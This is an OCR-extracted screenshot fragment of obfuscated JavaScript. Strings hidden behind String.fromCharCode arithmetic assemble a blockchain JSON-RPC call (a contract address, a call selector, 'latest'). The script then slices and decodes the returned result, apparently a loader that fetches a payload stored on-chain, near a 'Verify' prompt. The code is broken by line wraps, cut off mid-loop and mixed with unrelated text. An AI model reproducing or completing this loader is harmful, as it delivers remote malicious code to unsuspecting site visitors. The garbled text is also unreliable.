
(35+15),(39+4+10),(19+6+73),(20+18+17),
(17+8+31),(23+77),(62+40),(36+16),(85+16),
(22+24+11),(4+48),(39+7+3),(5+48),(3+7+41),
(53+1+0),(25+27+5),(52+1+0),(33+18),(23+9+66),
(24+77),(7+42),(13+38),(6+42),(47+1),(44+8),
(10+43),(39+5+9),(8+93),(2+2+47),(38+9+9),
(33+23),(20+29),(51+5+0),(16+24+16),
(15+34)),data:String.fromCharCode((11+15+22),
(72+48),(76+9+16),(55+42),(29+27),(2+6+47),
(31+26),(48+3+3),(44+3+4),
(37+8+7))},String.fromCharCode((55+40+13),
(7+90),(57+59),(66+35),(29+24+62),
(58+10+48))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((119+11)),s=String.fromCh
arCode((15+17)).trim();for(let i=0;i Verify
Processor: 6-core…